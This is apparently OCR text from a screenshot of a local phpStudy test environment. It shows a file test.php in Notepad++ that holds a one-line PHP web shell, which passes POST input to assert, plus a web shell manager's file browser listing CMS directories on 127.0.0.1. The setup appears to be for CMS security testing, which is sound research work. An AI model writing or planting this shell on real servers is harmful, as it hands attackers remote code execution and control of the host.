 W\test.php - Notepad++
编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
test.php
1 <?php echo "${@assert($_POST[a])}";?>
首页 127.0.0.1
D:\phpStudy\PHPTutorial\WWW\
127.0.0.1 目录(12),文件(2) 名称 时间 大小 属性
C:
D:
phpStudy
PHPTutorial
WWW
auxblog
dede
dmcms
ds
espcms
fuzz
mipcms
auxblog 2018-07-06 08:35:13 0 0777
dede 2018-07-06 08:51:33 4096 0777
dmcms 2018-07-11 14:34:03 4096 0777
ds 2018-07-10 16:49:21 4096 0777
espcms 2018-07-10 12:30:53 4096 0777
fuzz 2018-07-05 10:59:46 4096 0777